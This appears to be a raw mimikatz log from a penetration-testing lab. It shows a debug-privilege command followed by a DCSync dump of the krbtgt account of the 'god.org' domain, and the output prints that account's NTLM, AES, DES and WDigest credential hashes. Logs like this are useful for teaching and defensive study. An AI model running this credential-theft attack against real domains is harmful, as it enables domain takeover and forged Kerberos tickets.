 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change :
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 58e91a5ac358d86513ab224312314061
    ntlm- 0: 58e91a5ac358d86513ab224312314061
    lm  - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : GOD.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2
cd9b128308cef74df
      aes128_hmac       (4096) : 2e35721544960f553afcba54252d7b13
      des_cbc_md5       (4096) : 8cc1019b7ccd1319
      rc4_plain         (4096) : 58e91a5ac358d86513ab224312314061
* Primary:Kerberos *
    Default Salt : GOD.ORGkrbtgt
    Credentials
      des_cbc_md5       : 8cc1019b7ccd1319
      rc4_plain         : 58e91a5ac358d86513ab224312314061
* Packages *
    Kerberos-Newer-Keys
* Primary:WDigest *
    01  abb457b021966fc900dc1cebd9c4d188
    02  2d15787683382a038d82e156840ecb77
    03  18ef670658849985036123a064571815
    04  abb457b021966fc900dc1cebd9c4d188
    05  2d15787683382a038d82e156840ecb77
    06  7ae9071dab444ffbc1501482b8da7fcf
    07  abb457b021966fc900dc1cebd9c4d188
    08  e9bf3798e5576c80edb166bfdafdd619
    09  e9bf3798e5576c80edb166bfdafdd619
    10  5f7902c1420805e10f6cd9eec52a8ef2
    11  5703bb42566a5fc66608da6d5f970edd
    12  e9bf3798e5576c80edb166bfdafdd619
    13  7c25bef95327fc5526d56998fd8f0559
    14  5703bb42566a5fc66608da6d5f970edd
    15  218957cc83eb53a3b8bbe1b224dff044
    16  218957cc83eb53a3b8bbe1b224dff044
    17  05a7d647bdbb4585bb7c16fdff9a134d
    18  fd69eb9c15b4d06b66d64bb6654ec88c
    19  016f7e4fb4d3479153aed646b3f68fff
    20  579c3a2eccfb4a5ce12a6bef37168cd1
    21  d6dca44013c12ed0fbb36f0f21a016ac
    22  d6dca44013c12ed0fbb36f0f21a016ac
    23  2eab868d52e16908d3ee3b44edf00a39
    24  0b518bae8d78e8d2961e429d16f361fc
    25  0b518bae8d78e8d2961e429d16f361fc
    26  b2c7b7ae7e52799e7f8d71350f983583
    27  786df62e1c05700ff1bfae6bad92ac76
    28  16464caeecd021b600794f8f36947f86
    29  eb729371fa8cc2a1e43c4c6614f60f3b
mimikatz #